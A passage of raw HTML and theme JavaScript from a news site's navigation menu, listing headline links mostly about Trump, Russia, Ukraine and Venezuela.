	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970bc4be6f90_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970bc4be6f90" ><script>var block_td_uid_1_6970bc4be6f90 = new tdBlock();
block_td_uid_1_6970bc4be6f90.id = "td_uid_1_6970bc4be6f90";
block_td_uid_1_6970bc4be6f90.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6970bc4be6f90_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6970bc4be6f90_rand","tdc_css_class_style":"td_uid_1_6970bc4be6f90_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6970bc4be6f90.td_column_number = "3";
block_td_uid_1_6970bc4be6f90.block_type = "td_block_mega_menu";
block_td_uid_1_6970bc4be6f90.post_count = "4";
block_td_uid_1_6970bc4be6f90.found_posts = "1682";
block_td_uid_1_6970bc4be6f90.header_color = "";
block_td_uid_1_6970bc4be6f90.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970bc4be6f90.max_num_pages = "421";
tdBlocksArray.push(block_td_uid_1_6970bc4be6f90);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970bc4be6f90));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"DENMARK Ready For Dialogue With US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\">DENMARK Ready For Dialogue With US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Europe Confronts to DONALD TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\">Europe Confronts to DONALD TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\">PUTIN And LULA Address The \u201cVenezuela Case\u201d<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6970bc4be6f90","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970bc4be6f90));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6970bc4be6f90","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6970bc4be6f90" id="td_uid_2_6970bc4be97da" data-td_block_id="td_uid_1_6970bc4be6f90" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_6970bc4be6f90"  id="td_uid_3_6970bc4be97f5" data-td_block_id="td_uid_1_6970bc4be6f90" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_6970bc4be6f90 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970bc4be6f90" data-td_block_id="td_uid_1_6970bc4be6f90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970bc4be6f90" data-td_block_id="td_uid_1_6970bc4be6f90"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970bc4beba00_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970bc4beba00" ><script>var block_td_uid_4_6970bc4beba00 = new tdBlock();
block_td_uid_4_6970bc4beba00.id = "td_uid_4_6970bc4beba00";
block_td_uid_4_6970bc4beba00.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_6970bc4beba00_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970bc4beba00_rand","tdc_css_class_style":"td_uid_4_6970bc4beba00_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970bc4beba00.td_column_number = "3";
block_td_uid_4_6970bc4beba00.block_type = "td_block_mega_menu";
block_td_uid_4_6970bc4beba00.post_count = "5";
block_td_uid_4_6970bc4beba00.found_posts = "1691";
block_td_uid_4_6970bc4beba00.header_color = "";
block_td_uid_4_6970bc4beba00.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970bc4beba00.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_6970bc4beba00);
</script><div id=td_uid_4_6970bc4beba00 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970bc4beba00" data-td_block_id="td_uid_4_6970bc4beba00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970bc4beba00" data-td_block_id="td_uid_4_6970bc4beba00"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970bc4bed90c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970bc4bed90c" ><script>var block_td_uid_5_6970bc4bed90c = new tdBlock();
block_td_uid_5_6970bc4bed90c.id = "td_uid_5_6970bc4bed90c";
block_td_uid_5_6970bc4bed90c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6970bc4bed90c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970bc4bed90c_rand","tdc_css_class_style":"td_uid_5_6970bc4bed90c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970bc4bed90c.td_column_number = "3";
block_td_uid_5_6970bc4bed90c.block_type = "td_block_mega_menu";
block_td_uid_5_6970bc4bed90c.post_count = "5";
block_td_uid_5_6970bc4bed90c.found_posts = "19";
block_td_uid_5_6970bc4bed90c.header_color = "";
block_td_uid_5_6970bc4bed90c.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970bc4bed90c.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_6970bc4bed90c);
</script><div id=td_uid_5_6970bc4bed90c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
